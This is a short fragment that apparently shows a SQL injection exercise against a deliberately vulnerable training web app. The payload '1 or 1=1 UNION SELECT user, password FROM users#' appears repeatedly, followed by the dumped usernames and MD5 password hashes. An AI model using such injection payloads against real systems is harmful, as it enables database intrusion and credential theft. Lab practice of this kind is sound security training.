 ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99